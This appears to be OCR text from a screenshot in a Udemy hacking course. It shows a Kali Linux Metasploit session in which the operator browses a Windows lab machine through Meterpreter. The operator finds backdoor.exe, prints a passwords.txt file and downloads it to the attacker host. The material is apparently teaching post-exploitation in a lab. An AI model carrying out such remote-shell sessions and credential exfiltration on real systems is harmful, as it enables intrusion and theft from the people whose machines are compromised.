 Activities Terminator Wed 04:39 ie
root@kali: ~
root@kali: ~ 146x40
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > pwd
C:\Users
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4096 fil 2016-06-01 21:48:02 +0100 All Users
40555/r-xr-xr-x 0 dir 2016-03-22 20:55:17 +0000 Default
40777/rwxrwxrwx 0 dir 2015-10-30 08:09:33 +0000 Default User
40777/rwxrwxrwx 0 dir 2016-06-01 21:48:14 +0100 IEUser
40555/r-xr-xr-x 0 dir 2016-03-22 20:56:54 +0000 Public
100666/rw-rw-rw- 174 fil 2015-10-30 07:21:27 +0000 desktop.ini
40777/rwxrwxrwx 0 dir 2016-05-31 03:17:18 +0100 sshd_server
meterpreter > cd IEUser
meterpreter > pwd
C:\Users\IEUser
meterpreter > cd Downloads
meterpreter > ls
Listing: C:\Users\IEUser\Downloads
==================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 6144 fil 2016-05-30 19:45:04 +0100 backdoor.exe
100666/rw-rw-rw- 282 fil 2016-05-30 14:51:22 +0100 desktop.ini
100777/rwxrwxrwx 1155072 fil 2016-06-01 22:51:16 +0100 gtr_gpj.exe
100666/rw-rw-rw- 12 fil 2016-06-02 01:09:44 +0100 passwords.txt
meterpreter > cat passwords.txt
test1
test2meterpreter > download passwords.txt
Udemy